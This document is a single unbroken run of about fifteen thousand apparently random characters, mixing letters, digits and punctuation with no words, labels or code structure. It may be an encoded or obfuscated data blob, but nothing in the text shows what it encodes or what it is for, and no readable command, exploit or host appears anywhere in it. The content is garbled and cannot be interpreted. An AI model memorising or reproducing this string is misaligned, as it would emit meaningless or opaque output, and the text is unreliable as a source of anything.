&;J]2|nL@AtsVKnr^4n0K7I-E;/AqB:]k6~nB^U-O0Ud}@1IWEpwYpsDx5Vt9@oQ5AzFYXV(]Y+UFA:Q^4VN^OsV(hSwBV}CUr_ethw~6{6(rS0LL&4+L5Nurpz]y^0rr@E21WV]&N(UFN^{Kf@}ipIzCtui:SiN]STUW+7B+tSf+96po7L9ID0SkK|nDoezUyVAi1Te{ustq4sT1xO4(e9^^rr4/rO/pVsy6stw/r&9-dy:AL^wWATXJ}1N^F~@2VCe_-U_ueNuL/nL|oED9kf@QVD5s1N|)V4e76+f&Q|J4L4UF9|D;QrDwEw(u)w5Cq9&5Y@V%YfR:(U4Q1{__SS/L:|yV%x1sWUI0XnXeDIDQtV;yQEf/CytYNJ+xOy{KDdrWEttrWrB-dLdw~uup]0Jkp]upKzxW7E@+OiW(I{^k66nt0KzzNet:]9h}r-pI2Soru+:B/1O2pi6:1Xr^-eK|npSLXT4||+E2WpY+yNFF(xUp{E6w||Itd:dBVYzp:KKT_%hT5tz{xsY::5ftxThzF}5t/U+QrrX2huRDI_xzXt^Wpoq+y6Yhx51{%_EWW]F6DprB+^twrLV5;:idTT|-RR)+I]wxh6VWyV-WIzid~-p2|ieeuu0--@BW9Vz|out)Ud:XN;N}0I@KoB2144|h:(|;;_YVTs(WsyXnWDo-O|rqss]wEwVA(Vd+IfoDORCweXueYC7Y{Y(%wQ44T@kL^ru+u5k{Nx}eh+uA1uEn]2OW9tChph6@L54n(;z|XDR+99+]ECN}5)o})0ppIp}}&NzI+]@yyDBdBdo~ROup+y:]9^ueK0~r66iTiWi~}y;~&CT4dTz+)IN:WJw@Oqyd7e}wzpDy;:er]J4{iS95:xz6V/}Oddfn(yTBT:;rpKU5rJktNtKwWD%TT{/C6)t&e2JeNxzCDho;LKdiTd5)|}hFFX2}+-kLL^I-(+Vu{W-(wid60BKO{w~sB41rEw~~Ieh}s7uQkNQhr6E2sTJiWB01Jp-~|It{BCx(i_izI7&Kpp}ItA^kwCAI2Ls0|]AnAWWA64XCLL46V@NB09A+Wtfh6i0yVxfJ:^KtUnJp1Ot7YiJ^@q;tKz;KoKt7rIt2q7+X6CT+L-N7ffF}Ae140}&7/7&7CC7/fr;KqQ/n{QY}&~r{1nNw/74sLIpw1&TOSnC{I+&r%kV;pRS5I2IYVOEr9%+o;q5x6+2ikUxYtS(J6Qe/uq_qOWxKC^(D((Jr7C(u^W/CA~z|rSU/uLE^sKrN+I;Wkr5Cp+wO0xIQ4xrT^%ByidDW60sTRN5yqyI+eKTEu666+e0i~wrzIWhVU~pdBKur-SSud926oN9QIpV}+4EyE{FuEd&rpC92orQ;xKE-oy6}5eLRhE%Fo~R1TErJ_ANy-/Ip]&nDRCDiIuh^SEI]EWXzI6-Drk(pDirtEBUz|f;yU|VW@S0~rCVLK^T/%WWSo%L;tfOiSiduixKOEWx}S{A;7WL7z5%D+t-~xi}5VpCSV4rW9A1px&4rq_q;0ouISW;-;iNYw9JI;r7_Dup+DIW(7LkrAVzqkk}Jq_@7/AzErAqhxxCo4rfrW5}Y2%AVDtSzd-{^^Y(XzC7Y%QK4Y]EfdDK2VQ5iA5YCnUh9SxD/{/x^t;(Cx&It}n/X^+iQnsB%hQ]zeXF5|9h;ATEIzJxC]o];RQ4D0OR]0:EyqYu_I:;6xtxWUxwSWIJB+hkBX-%qxwuE~]dUIhiF06rLsILE-QSDC|/5W~XxoIKw%LW}y(DyUzr29JeqDCRDoWhiiK]i@k)k;eeI]9yqur]/o-@n:2;idQ;p}5C-F6q]S^h|/Wru+C9z:Jk|59f0D}zek0U+nhkF(;&uAF0)RSrqr+]%Q+O^:Q|Bx0O66AoERCwYK(Vn~(TyA/Srk~yK}/K0Kfy96BqSOA5)iq)r(6}pzJ~Ad0F+I)kwBwTrpz)RSiJCEt;-;&yFdEXipE-kpDRBIrroK0yEd0@~wkTu44&y{IDBpLNA2+Xk1oU&^w;AE9^qpEofSW(]n17RY(sWw2N{BD&5w;Br7:rV%YodXxE&Dqp}SWAxx]hip(KpxIN}1sCkSFKw:Sn/{KqYXQxDBe~}q4s1UE{kWVST6kW;O~Xq1-e@FD@yBwuSkN)Cuw{nW~6uBKBJ9%wWB:quWtz@Uhh}T+W5E{k(YD-;|hq-+T:-oR|^Strk(r(O{J+EwSkBSW/%^o:5dN-hIdtEtfehVW@5Td0t^rxz96LBA;K;NIXQ%JE2(DwI:rze9d%sRq]7Lr^(WOzRCn&z&9{XC]-N}S|V;^R]QX]-:nnuJntuTE}@D~{f@kU|Skz:A1(46;FO+q&2KBTR)%B5;DFz42RAFV64uuSLE-pNqIyr)Q9zJU]+p^x~D5VLX-yRzQ@rwpf6qy{kh_ArN-uBT-WWy+k;1o|)uy1/Cq7uWWoA7rd_nB2C_]zi55NLSun/ezpnDFLXf1s1&Y%9fA57zf}1oOhf%(@r@INXt1Wx%A114JY/{o2&7{Kp2XQ5;)110inorINwr9rADp~]{)XsUr4(hq-ph4:u:A-NIs6CQOrhfu5yp((dEk2-U~W:EJuhV~W--DEe/|s_KhT:4%yJ2fOy){Cxs+q{U44K^1;Eo(kdyB})W4qwoRy2h64t/D~qtn-r)2r]VN}r{R(uDzFy6o]IOkt&W|h}xThV_{6:57z5;_y(A0QR^]d_UdBr7:q(J2SNeCh^~UVASFT+Dfu0KWDziSW-;e7E9ykXnwRq&y(-21^;OiEAeqNeLUq{U_BEe6Fx@+z0}TSr&XWxhxnYiNw]e-V^{1%wi|/6uN&6+rRTBO~xXIoTCKyrEt(CrfCzDp:ONI-Ce@EJ]JNSUx@VfX]:X(Rk%IIo]z(pwnVw&N/;Sq5x+tfoJfzLUKEV@Lq0e)7)k25s5J|}{o0FF7RnBXQ4;F50B/0OY7usop7RN|s(d^CQ0NKy|9XNYTynIw+tx%@I(nzr+|Cd5q)ByxT^oyWYu+zIY4f~qw4]W6E&LLR99{ESJRs217|RT6_Y-)^~k+uq{r&B7}4V_A9r/Rf0pwA/Du|W-;)xKz4(D^/FtLUYteK-UpC/-zLA6k6Q:XnX|;UDwL6FKtte:]p1{r0/r;~U)::s5e47xeRQtWD60:DqB_i71^CYwLJ~)yDL0D71|L4D+rEw+5w{4_{1:I)VC9yfU]NNx5BIpp6YrNt_CFr_opEqpI5s|_4(Dpw+or@(:p0Q19|U-u~)-rwOruTsIp^(oFItOCyp5tSNDwf|Dp~EW]FUDtXQSV-~)@1R@DJ)^zts7@z1FK-NF@U)_W|-YK+UX6)USI1)o;6QO:D+^I0~]2t}2So&@(:%u(C}:04s{:S~1ydCYdKC6K4)@xtfQo(|}xEAXoK/q;DrNru^+_zryp5YidIzuWuq&5tKV((Bf-d^-Iik(:~^&:IxdrC6uTK^7z)k7r-2%d4%YoDue(W-hzyxokptsp4^dp1ShSE-OYw5sS4:XYdIsSRFSU+Oe)w{^(D-&EwW~Uzi6z0U0Qwki01%C%L)@koW5KC{~1t%6po+JqtqOqw2@D4qQ)x;~Y{E6i0f0ezB{p-(Q0B9N;CL79wiT:T&E-rN]6nIe6tF7WOtV@O9/+LRW+DiwzIiwzDx9DFx(AIpE]_hx9zruNtry])rfu~pUI/x^y4Rw&oS}({W{@EpxUVk2nzp_{zE2odx2dCkQf{OV9XpEoxx7BWp@IVIQU+Lw|&hz|d6x~B|E@+ez~4i]{{tz}^_Q%Uz7%-S7h&O&I^T7s{;&/BzeL{T7QAwtC2zrUXxxuI;UyqR]YWN]]19tYUys1_L~wp_/wu_i7_Lsw4yi{RyR+F^WEFyWS_rEp7IR|@pLzN6weDx5Tr4rT+In(dIoLY:T)Ck5w&Rry9L4^B;(W&rk|}pLz9pRJJEE&Qh9]RhNwOxxOVJud/IR^VXy-2IkOTWwYki:T/|Ne-pn/4N4eTk5|U45|V}LX1+i_f_S_wJ|_d_t^4QO+k/LqF1Sy:;iuNTLtzhW+B+uTusLLRoEDOU0iEi|6Q;Kp5_O]xI(Jh}-rxU(DX6{Fu-rpRCIh-/B2u{oCx@0DSUthk/-hItIhyqouhN-p6UOFnp{wYNUI4)(qYYxt_U~]L152_)ID@@U]:r0w_0hwFrt5K90w7WR5@dtFX)xi:RE~E}DT6:WT:fLBdFy~E(0h-x:phiAF:}BFOWKzkF|90Y(rKD{2ThWT/Rxw00(~itFCXkWr5fL05f(Nnr~:iUIpDYw~)F0Ri_f]~(hx]:0~~1uL+Y+:USie}oL6WdIxe|1~~9txe{yOW(%_rVETDE&S]yn2Ay1FAen@4J2-+O6(W9UQ]y&J]y~Qy4;1EDN/xi6SFe~fuJ2zrzDkSrnhItE(:;FOQNq)uJ2IxTLVKTRWpNI:FI1JfNIFAN~FA;EzDz^(--(WwWOS]NBCB}~]fVh{O&p5NAdq)SW6NBn)BEfV0n~})992z~90qAiQ|EnX~;R:oJxz1X+kB%R;E6T%0KFVu~5^rAkB{%{OtFhrOAz00pqdyts)rE66rEkDW]x@y{uzEqkIoys%W-2YWWIpWNf:rt+:rz+i]x+^tTfBBNUWRUY_(qSp(N]_Ws;W1UY%o@7+Woo;Wn5V-nsL6KCfxITLrkqfy|/9e}~:9Rz]&u~]-u~:}~E:V~E61}~W+B]5|i]IOi7%2O&9nBQk0B7LE~t+rV%BYi;F|Du12ut1%x;Uq6wKdk9t~rJfKLAAODsO{@p1BFdS_k%tBsdX7~i^|SWwC;uxLxxyhsyC96h0nxhD{IwN:B9S^x]9uh)BO}A;L@uFnWEAYsNWAhAJF^weBAkLhs)L~0x&ohyV{s)e~6xunC|L{@RtAwA~X@dFX&)9uh(Dd9)&7@weVhu|s6rOTWwRUs)L6sVL4})BN+;A%&|;~@:T(&(&XV9ACs);f@wtYXy}YIT)n4(uo6ref6w9x_xT9Dru@DdTVRr}QAATJ})knTzIXy4/@UAT]hKAL{KTt;ritqo_TFppNixFkx6Nt@t|TA-I6uo|Rzprxyrr{WWuEFppBhh}4(oDhdru]BopRirpnA{u^9rA}_~iUJ~I4)0pf)WXw6BI/w:idySXfWtFFN)w:y(24IIhS~LFXUi~+NqtKC(VW@AiSs-VzYLT:q(RrE@oEU{~NX5TXhTThA]~W+dqs)u@iE}TT9}whuVqRtkVY/-VUKNrO1uCYQ+~A:JiRqY~UW6zi}FSdifVhoR6+76i{rS6zO}0sQ5wiBn4xU~OiCR6t^qVTU_-6)YpRRoA)]}DrfDp4@-^T]pu|fO-2dEW@U0ohTO-LCFAf6]-Cw;p~4)p/Q&UYWV7Wr47^y^C5S9dNsA2;y9YyD/dN0Ru:DW%Wy^CFLUKQ~;fi;RfVWhy%y(y]0;dN_RAV~7YkN]~_I(_zW(%]Ioe_;Dz0C9-A)Rnz46/Bk0:KA~%-]55-X^+IWzku}_2IiQd{tJ)(t:Xf1LuIf9B({sYWy-EN{VWrEp^ru-@WWh@W~:Krr5KWT&4](7WrCoUII7E+o+r]CdLw&1})&qDNrN9-o;sItXIOneKNQeKr0TzrW5;yI|FVu]7yJ2T]6N)VxO2W;;C(O-+YYJf]^5F]6_fu/)K@xrp_7@pFq};Y]/AJ(h]Y6fAV]}BVE+kJuf%U0BYt(:XBLdJ_kQ4xw/12e]XfD%yyBsyI}y9z^r:T@i6EpiE}piQuLu&uCJ25:uisU6N@r]~YnAw2uC+pdqW:w)::zxILou7s4C-tB5i|hC@us)ADBTR2sfed6EF}sJN%nN^WoCes16LCJCA2xCyndn;-KrunxnW5wCOUtSi--6|Q0TBy:Rx+C:kAe:+Fd4T4WB|JK(o6Ae{:T(rVrBd4xr_UrBnXB(0TS^%+DE+UhYK2}x(iBx1B@Ef4}xAu-]-:5YdU6k)5-xR}xu]uxU6VCIUBoNVS;V+Nx{d@S;z)62odpY9Luw9Lh^o;C7w9VSe1ruSz&2r^1~yNiEw26kwqh2C2A~7X1-SN}Fx9)U/KT(N:{LRuNoCThooWux@&U+)_BVd;U_)_(%KW;@p&YowdxQOxBOh6^Fio6_TR5^wW5YXhnUVJ)xd9}wWd2}o-oYOitu6+w_p%tJxe|wrr05_Ws-pTeWp7_%neLYhC/Duihz&B;]:{^Lux-@d0qzIdd~K)9N1/X@suRpuA5N102%^pAX-:eT-00Qp5CTd5|k14spKpi7-T6ToD(-::}%rr+2-:i;KI:X(EA%d6(kJd);KBi@:4]%&)q~{rKs5yUU}_rN|%WAsX+EC9}pp~/-pEChJ)FWuE_nqNVTFeC(rixorywYp~)-U~zo(6+OrI5r{pVI{pFonS/ohr7IpFKiq7Q@zn1D{D-9)V-s2WtNRS^(1;Rf%QrysAw|uC01Q0eUKu-uJLOu5qEA}-ID7WU0J^sU&^(])FkNAI]sU_xIfAE-sYwfJSJ19_C1_)@}fwduB^ohU~(e&^12ehf}W&Vu&O(uD-wWVo+s^@EU}:x~0iw;-uE&^&V2QAz%RwY&LAOI_]J/(opSr|67K-6Ui^+K-WBC_;QS&sU^&/-(VeEwYedsU-AeYOrCykF5A/UqA%~zykJ/N;OA5D~^R@Qq4/r(@WzTi2U]42UT|sd4UqD}{pAVLkyUF@N7d9U{4sf2Asdf~h4{2qAqq@t{)XfS~s(;E9fF9/pAsDzxfs(B4@:CX6t/Os1fi5w@f27Ju1hs7@I]qKU@whpkd7(9%QUsS5%|eA;qAi:1o7Au|@1nLEp1SCRTxECT4pEw|zS1KyV0KqsxXKnY-}zwtWYFtD(xOJ{EW+6k;e6Er/xkdhprt|6ifSF^yD0VNo%wUoU4V{FK;F7^OWB]Vw6w-C]z-;L_YDWQ4DKXoB6Qr+npYBUp|f6EIF{EIq/2@^)2]n&zCJs0fnU0C^BXs_Up@4et{kx@Q@^7Bef0fB9~(zE;R:Y;(x^&Ro%xBEp]s9p9_)R_N&w}AsY{A&R+]J2}6{-s0((D{fX]9w]|CkwXS9ohC~ro-OYW2KE9SLQsC%(rUk{CiBC@z4:x/0C;Q4k;OCI-z66xC:1Vf})D^6+Wfhq9Q6yWQsDe}C}WrKURd-|/ANo7%f2e/^Bsd4+WQhVs/VI7zJWX7FQ2kOIX7D1ph;U/V%@/QFA{7QF2h)q+/C]^/XU7fL_6x5)%{|{u69ow%pSLV9wpIWWW]~o(yWwNeh-/N_xrp;rz~Crd-RrhI:E]6UrhI-&(LBy+i6B1i;ROL&W9E+ytpyIE(pkWSC676hI-Br@EOdxkB:IDoV0EORE%7xTU{xq;2x~|JSh]L^CtrdR)JyuiE%+5xwA:2916-U)9]5~)%:wq{VSth6}Tn@oJ;oBykVkd:LTJDJ7X2yu{NVqiI7CUJ^(fxe{4A_koLk99AID|5Sto(Y|xS]&oQfFsC6qU-0de;&k6~wNUpYYB)2-6x_DRL^~]S~&KF6q|B&t4sLs)AzC(DBeF|2&prr-y;J--;:;^x7|O|)uWh@KOi-J6zdn4h0KBz+)X+O6;t}%%:W20Vx:L|@Q6ue4o{rsJDxxq7XtSQBY{5s{tITn9xwpppIBY{Ir99u~R~xL+t26E+u4{((IVx)+6ouk(eexruhLVSYruko5oDWB-1J9pr0Y(:;xrx9zDhokLwxyhzDK@E_ktxV1Rh4/%qWphSEx_Vy^r9@oh-W0iuJSpu09%SixyIqz~-xA|ih+SpBQzBS^x|stDIW&%D;C/+UUu}F+;t7rEEWuwr5A+E+RRyL|IIp^}^Uuufh1Snpr~V)Nuk|pp(uEw)@pERhyfEIEix~~I0+kCt]@r06IR^V|iu|w]FWx^ETpR|~R]YNekrrAWyUIe15}s]xyJtx]]9ReEyUABAxsTT&])tu]xW50%{dL:dSrTD|~q^&BrVs@SFAUVLNr}q}qsSV]w&sQ}qFFpY%V^hi)eytU-uoQFRqqhqqqk^)6Ni(-UUn@uNhFJ+16kVCN~N9;XdK1uUJFFXF^^@@{ux@Rzz1^F(fD1T6}u6]CA;YTffFL~}(~II0^ys&7hJ~xYYYinhoB+VWrrIp&_Rd7wxx655Ey7%iB2/oATz;;hrRKsKzwwkptkO4ee~%4L(TF|(2wh6^~0VyI79YWWJLQNA/W9kAFL:yk9x2tWWfz(NNs04hV%Yxy9DTuWWJS1/RTe6nRoT-:&2r4JQ~Q2QT4s}^U4/-r/EX1R~RJe1F}spJtL))7ei&1UofA&yQqzs|49-46BfSX;ffVLnEz]^wpkX2;&f9L%Nn5Furree9Dd+x7:JT%BnnK20K2Ir+UEN]EUpAKESdk9zS5uE@wE{EIy9u9~r0L@|&zJJ|7uFyyxRIyRT|~]{w~ruRW&u(+1{xV}sI~ip+:EAESpyAV4Xx)Tw~C7%eJEw{ezdq-~U^kqt]JX)|V&]9tUh7%&]UJBV{AX/2VUf:qryY5zCk)Eqd1W;rU(x~T&_dRAufkyRC|TDJf5|CxkzW4u]u@04II]uLw7]yrB+|Thx&NChIe(IpN)VWoh}9xfn4ihxD%t|2-O+LeF(;(K}XF;B-t-L7krtkIAW]S~%iy7%YCrEyqJV&@6Yt;--(u^5Wp9]5;ORi@irBA-5u:|DhCkr@w~U/9DShC|TzIQ^k@t5]Cw9q5h+d{nKWJ)7]4p_yIu59ur|e9pu+Id~zB1E5zIVBiCkF;oh|)_tuY+AzyhLfpze7d~w+ROR~sN@W::(iWY&X;SordUJx+ELJu9;]yF~LY^h:~;|26:E%FBNK(QW-|/wUUppI]%BtFuEYONwNuf~{xrpw+(WI-dTA}9ItW{S04pY|~U6Bhp{6SY]WE~]:6krO-6yh;B4x6niNBUJwruViBhz_]wD6Yd0zFEKrWy_By7%}OD5kqy-D5iz{WVoJrVUfB]7si+]h2%0t/+fxdEWn4wr~]ok(0LhCzIVi6KxxywDCIByJyJ]1LEyRXd)NxxJO2NusEwD+kd-OIOekEAx2wxEJJxkxRE42t;Dtx9@ArK}T2kk)Uwyd9LQkWU@nhopOpYQUhpU;R~}&RiJFiB||kzTOqU77xI9R@BBO_;|ur^/1p9;9+}:}0{9u_R_W-s1Lk;&niI]q_R}d0V(p{d/@ui+/(r~pVU]-FY_^XAiu^e:^9T5A%:dq&&@FV_(p+9_-CC9Y9VO(AY1Ixf0%+dN-~W4B^WwxtiDuQiE-QVeEri~YCICxiu~BuTIt|RiWB&r)X]0z0+9phRx+niJK7&0)+}5oi|2~46JD0r:pTwDphk7:^~+1RhrTDOpsrUDWwpk6J~tOEEyn0+|Ud-urpKzIWUFyxkrOD2uf6wpDqDOUI~_;JARW5wQRd~uEpSop@+I]I66yX;Q45&7);TnR|IDS/1;(FUfNS7k752e{{rBu-ht;S(@qV]BeC]OInSCx-Vrnq2;zduz_hrunohpoqY^WE&5BTns9B)@LxkpR%(-eQui%:&SJ5ItDAW:IJBz_y&:}I-146ruCIrDoUAJK-eoooyhizB1erDu~p|w{7IL1kI]~BE@%4^EJfW241r4zqBCNq/(_Er}(oR6}F;zQBV]o{XRT;yY(X)WnqS@F]6fSduVDyVF1Dk~kJVSCCdD4xOLr-nSq+4J^@]u5z:@Szi%-K;UAWdRSRW9qkh4q/%LOX6JSAzy^S-V{rS+%-d~F;ik-@t&WeIouDeXoJK0]hEBn5Vu]X-FCzVL+4FK^-5To(Epp&Vyrxpue&)zR~z_]7orIL@BERCp^knXxIB~}:p|xuyW]yq:i10IqBEE}iCru/DpA]tAOkCCrr;h^6z]Nw/V{{J:zE&XBwB5Qzf6uCI}1S_^BriKO2f%NA]VU%Ir6e{VU7Qxf~/S6SOiA2y-pxTz}sp_2xEtKT-wOftu~ef(rfSoyxkwQrDS}EDD]2{tRVX^zI_|^qzUT4CkyX-]+4ry|0DLr|20txkt2Y-fJ)Ihx&pNxp}e{;ItYU|CIA~-0DV^Akt^+KSthB%BsT:77iw9nOq~QI;@wtB]~}}u}iO]Ay7yQI}Ao^J4sSt;7nKCCSEf5r&p-RIu4V|6Fw+;xXKF]y6+fisCky9D99:d;|E0%y_Q)}7XYQi}/X|tn(si|pQ1}C2:F&n/2iL|Q0u;eJwE|~1Q|B{OrhJ-NtV//o9/{/z-{R1_eD6F%Tqe76QQky%B4XBn]O%R~U}LOn})V]NV4f]~xznFL6_ysW]rD|6u}fWAexxA%RuoBw&RADBfis}|+Jodh:YS+oEUzrrORJ}uu&pCD2;(Wd^Cu;QEtwre:4RrDi{oAfEiw7D4zQL^uu5z^~WI/4O+n7%e_L|B1qt/4RytFrrXy9L_CCxeA6o~]CxUUpy;+4wf(r^TWxkz-U6pr_]yArxA~CkfA4/N~CW]Iu2C]DudEEsdW9WRAp_9r(Qyr+42EEReE7thBr|Lku}:EER4NR@}NTsxU2E%urIrAVi]AE|CWT|S-4+Ur{|4I7tA+q|s-DB/-7ARAsYN7%hE4KhE{)wr~iuexRhE4WY]k)hEooU+}|xk^hhsp]d]u5Y]:1uVkEfkOzhk:5h^t&x;1rAk|WY]Szh9w1hk}sh]J+h9Fth]%UfC5@w]dKhodkdzF}+:{qi2;C+)(qdWFt+rr~xWNDd)DVzO]4u1I6|N7IYrRuu{r0&EID7r_ur5qsuk{Irui|7+ypzys}z9]u|EiCrz66rrhR~uf~6t&JwuY|BQOs|NERrW1wu::sx%t]ewnT7y&:ELh&eN+9u&Yw|+4RC/_|eV06C/B^t]&6tuen7UR|(/}]phVSxrR5p-hTpRk}-;B)(rJJC_wR(Isk-N@+Bu7)7uL1Cu:OBTd2/]rh:I|KxOuAOIrXURRW0wr}}DAY{2EsF]y0RhnrNk&e{B]u}]nNNhD%;wud0RQrUs~WhOUBF9B7ipDoWWS6kJE6;+E^VJE^Y+E:^JE:^Ux@(iik@|:_Q9_LOO__09^1}xIXpE_}BuxQhur1{IxI6rewo|p4Orpeo]pBy9DKBDi~Yuupps020o:&SRw|DDeNFpIBBpx4K-r&rIi@dr9UOsRqypuJODdOuO@nUD%/}IrL-W}_xuw)LIee+@14A4R-o64|zhA_o&ouAsrr~}t5o9@r%~5hrowh6@rEK9yIQsWUFpCpY-WU]2r]hhCfKW0Eu+^x%kWRJWrC6-D7z^w+0/KxNWI(CKWw@JYu4@+u:IO(t~O7y5~R;yI(h}zuxuLBNn6rIpBR~QkrW|;~~Wf&+t]B|zB7tkxEA4IDkJy+zt6f4N:f4e6f0~_fWFp;d:u+F@Y~F+itL}f-L4Vi7}+OSQJd_wIJI9JYh]WO_RrrwWExDf(E25^(h)rx_rIOxWyOJ{6W4RAF%YB+ddWEyQWWxDWEA0k+&JSrWYWe@iBE|VyNwLWkwN_6wALyeXWkT;-:T_B~}EBLi{WrQXA{~XyB2;r_W)LB4(6C/~;rEV6-]CSLwEVuSWJDnz^dy^6;NiJTk~fTkk~uSeq~qY:yk(_;ed:xI7^r9h6-W0OE%p^rqne%-D:hpftupxuxSI(tpkAwydDd]I6nuq_-()61UYER9x/Jp)ozy0yk9EEOUTTxh7qDU7:4ux|Cr^KnS2k)h2E:2EQ)JE%WJ2;KJ2FOJ20O22XUJsp^:iuz:k5USzOs;^QpSWCd619k2K466+Ahr|X1r~rrzu+~uJXKru7IY5@EEkXIdY@1rksiEYO:67uOr5_Err4DuuIwuew0eeA&qVKIwxE6rAOKy]&CqE&}JxSDrx]CrIDD5yw:OL|:OuBrr{iICxip7EyR:7SSek&DOu:Iwt;|qV/urei}xpx}(DqA^DK}OhB@(6}o-CSt(;S-(C6np;FzOhJEC;i+ph/BOuB1/hhUBD)}Thh)EVWR}JO4~II(idI9SD6@{I@qV:Ue@IrXdB+i@OyN(d|]O:(~%V@}TzIoxEU;UIk/@DS~6w}zUpyJpJr{0A&sr4]yf&&00rnQK]y_@5yFdE+T%1+XztysV)ysk1yX6ty4;5y1d5y/d1y5%5Nxd~L/@tyLd1fri)f+dB;6OiIxDB6Fq+K|i+zeVn9fkW6nFDz&Vw_Q]hk%]W6%hpiAzR;{n6CxqdC--Iw-ri:6T40qox5kouiT{ui4Wpu-OpuAS@R9uII6Srx4IptrY:%r;thX{Ix+rBs&+nA4^}1~;Ko7is1@~zW7YhIW(OrEAn5TddD]%K{~+&rE:/%dn}:pniSx1066;W^wEVAC^:Lx%;Lden6X5{6F2Tqh2n6;ip6r2Xr;|&:XyJV-NEiIti6q0Dzry]Ie]B:4EySfFs^d&hSfoFkrXQz)0:LJ]~qq{|N2~F(Td~hEQ9zsi464oR:4o7_/oh:Q9qi/KS:/K^6/1J6/o5:/sF_/K_6/Q7_/{s:/{L^/%q6/%}_/1%6/KOJt:RUW5oU)5_UOu~@Ox_DqEpk(_o~:_rYB%uyWkhxWoqEEh]u{;&yEkYk:6NrOwOz::kSwVoprdRrr@AWOiEWL2:WW:YyWuYW+/0OrLo60(SE47NLEXI6ChQ5r]0yxqLuQ;Ey_LDO/Cs_&(}X%]]+|ON;x]ywTw-^R-_Vz-6}tRDdV_]dF5nOU_KxopKUd_K(-O]qF-_e)OC{)_XLn_r-~^rfwuu@:uykCrw&rxW4DrWspwtEx9D2J]{uzSdFWIxLOIwxdX{h)TIh+]R-r9YBD9VerFxWTJS}]X(x:A^FnyqiSf76~9xUr;+sYT+s{TzWYTzW{TzUYTzU{Tz:YTz:{Tz1YTzKNTio:;^:4dWB-F|]zFtf%S1Nid~;|iw%Iix}hx1oB6:^nr7NU;5Uk:zdoEEixr7k)wwKIFx@iw)40uf)^ez2rw9N6er_x:A_Kxt;UF)QzuuA6wu;Tw+7iDLA)woeKrkqIzEfe|JQw/S1)Y01i^I4|xpOh%IhNeIIk--o~hVkEzFtJk^y~hky;R-@zk6s/KJ4STI-}%(7i+1O-h-tR@kk~dV;F_Fk;SyYLz)w7y^wtOO4uBrp-DD5)up|YOrhDSrJ~@p~Q/h-{N1{4N&xE2t/tVOy&O9kniR}7rI7~%R(hI10BzW(5yu{40rB(YO&tIID0Ir}~9FA~eNAA&FAA7NAU2FAUXNAfsFAf/NA69FA6eNAYC0S_T@6ETK:+YJDtexBtW|:7^Ux{wkT|%IeERU|Uyy@{uJiA-Is0_{0OB}D65tdo+nd;0rrArr6|DrCf(D47rLxfopD|ryIs&{yCIpE&IDu&pru0r/QL%:wy)LtNOLoEEQEWi59x0pBO~Y{+;sNNfnL%}e^y|9orV+W)EpiKK~^)Epi;oEe|J6:1wdB9O)hCJ]5(yF;Lxw2f]A4|^Nq4wFVn9O1]06nTyV-E{TyyBDpE({yWNu1&xT2|wu^{|:krz~_4xkrWhEetR95+FrqE|pkBt7pN-eeWC)nyS]RszC;RidT|z-puU/4Yru16rw46u]16ud4A5:-^)F9Ads/+ynCtL&z0}4wBtI;+R}-n{T2A;VLWFq-khtyOxUrO]Lk7d:::pOrETQLos:EW0yyE}{EWKBuyk%x(ExWyx0wrN^NLA0yr)q]{XXWEqfC-t59NO10y}1eQw]q~wS^fudE;r]EDueB]]eABq5&:xz/zrF&W]6E1w9n6rrUUCC|op-:W5Ru20-J15;XO2KRzswE40+Ju_^@{xkNNOr:W_D{B_2_{5f9L0f(X-t_xxx@SrAnh)tDu}By;0qeJRfNuIx2K)khrT|6FXB;x(QID]RVDydKOxVyTsfQ@sEhAfTLuz4ri]w:ir^6J9efir::{K:1YK:1{K5yYK5y{K5fYK5f{K5_YK5_{K5/7K5U_}OL+i|yOVrCy6LI_EtB@Dh_fSW;Ii)@}r&qfoW]hx1rT41Rruz;4ruVD1ku6&@6t&(qs1EKxutXuxNJpwN{wo|JuuNKXBCf{oO)//Ii{I-D%S^1ShrwS1:+k4DU+2DU+&poI@DAiOf6X_noYTQX;hu|19NJ(&D+4&:9zt52z25F0^+heWK999Y~_0pU4w;U@5Ons9K45d%Un9FnK4)OsQ;|0p(~yI;p@{/z9tFzztfR({_6x2N{nw%S}&|xW1UrF:;FuXYppBAU^Y:(CV~s9:pr%W~sQCy21{RTsIr4}EXf|7pFA7/|FIXf|er4spD4Xpr41-r4n0pC@I7iY-7f^2/|5-DQ:sXf_4efTs7f4eXf4&efs7Xfs7ef4)D4X-p4TLp44DXf{wX_w/7Yx/D%]7N%+7N%ysX_y/e_I1XpUW/2AeX_&tp%A2e_)2/QC^U112CRsOh11Ohs1|:hJy95L557Vw}szE1s+;sqJ;nqtd~2;](1hwxwN]qzW~7EiW|{W]Srr90%Y22:(_OrEd(WynUyy@7EyKAzVOdrEfIrwyR/_{xoF6:0EtXxBSQErXIWr};k6/z/S}+&S}FWEx4r:AdT_9BFN)e]{~Yr+&owy/So9wBsI-U4R]w/Y-o@p9rWIVkiJBf+rh-n;yNJLVNSRoE;+u]IyefJhO0dWypAJB(+4WEV~9SA:K]f6A:nWkwxqxF;4A60Uyk5}dfp2~RV);^0sB{kRi|y0iIOdV]wAKq;piI0_AtS}hzE&B]]6dN]EAo_5Aq6uyhwwR]7%L6~]Cf-D}:{;IwpDK@E-fSYzF@5&0):sApB79t&O-Qkt-%/7V5&YxsRV^hDQR-Lif{w];4+hRe&X}}S@_X;oTUL@U1V9_4Nq4dNxCen(k)YQfKfiJ}{q)RQ:}XNVFd(F@/BKY)fT1f77^/f_s)YkohVLp)qDY(_|+C%y@56]s{_zn20_97F}Kf_T}@FBzrx/rre9QRX(47/1{re|JTUF&X}1Q%/&4RAXd]T6IN~-L75rD{;y/r/d4JtnQ%ry9rA}6WWWxEhdoorWqt6xu6up-r;yNuC+{rD0EDyS^ks;TI--&ixd-hO(6KNr6JJfYY6;~~Nirhy-dU}iCuBh@@x9/uu:L-V;7d64WOp06L46T^6T0pkBz]zfRSO(B6/hSx0%zzrzVtw%+pDDIEWOOWOyKiEpxyyE0zEDU;LhOWx0{;O6hh%+yS{KtxF+OWWRB-kWSS7pyz~~(nt2qpi}{ry]]]@SrUT-IE:2JJS6)KEzNt2DziO}646uE:zWoeBOJOnUdKpTOOW::z:FBTd:q5)DxrI_D~XC:5u9z{OkFe2iW6:}f|(rAp1VxRIxXE7rKQ6o{q]B@yyk(7I(e7z+QC]5WkLe92SoK:V7)|Si15we|iuNNs9t+/)-T}TKt)fsddJFN9F~SI@@}sW61}Qn{hQy&&s@qYD(1n:6C4C^x5DN-/4XFL]FooYi_0%wh6kXhwCRoRWFXeX|S0RCCQ45;^w1su^wwXSw@0D/r/)tUtRut&wUnrDIU0;B+xhJ(rrpWffKur6tr6r]wuCDLR+T650]k]